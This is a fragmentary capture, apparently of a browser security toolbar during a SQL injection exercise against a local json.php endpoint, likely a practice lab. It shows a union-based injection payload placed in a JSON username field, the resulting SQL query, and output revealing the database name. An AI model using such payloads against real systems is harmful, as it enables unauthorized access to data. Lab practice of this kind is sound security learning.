 Load URL
127.0.0.1:8080/json.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replaci
Post data
json={"username":"Dumb' and 1=2 union select 1,database(),3#"}
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services [No information available]
SELECT * FROM users WHERE username='Dumb' and 1=2 union select 1,database(),3#'用户名：security,密码：3